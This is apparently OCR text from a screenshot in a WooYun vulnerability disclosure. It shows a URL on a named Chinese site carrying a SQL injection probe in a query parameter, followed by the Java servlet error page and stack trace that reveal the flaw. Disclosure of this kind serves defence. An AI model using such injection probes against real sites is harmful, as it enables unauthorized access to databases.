 www.8809.cn/show/userinfo/selectuserinfo.shtml?describe=5201314'+and+'1'=1&index
Google
新手上路 谷歌 网址大全
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
javax.servlet.ServletException: java.lang.reflect.InvocationTargetException
org.plugbase.xaction.util.ActionUtil.executeAction(ActionUtil.java:116)
org.plugbase.xengine.http.ServletEngine.execute(ServletEngine.java:70)
org.plugbase.xengine.http.Filter.doFilter(Filter.java:51)
root cause
java.lang.reflect.InvocationTargetException
sun.reflect.GeneratedMethodAccessor2320.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.jav
java.lang.reflect.Method.invoke(Method.java:597)
org.plugbase.xaction.util.ActionUtil.executeAction(ActionUtil.java:114)
org.plugbase.xengine.http.ServletEngine.execute(ServletEngine.java:70)
org.plugbase.xengine.http.Filter.doFilter(Filter.java:51)
www.wooyun.org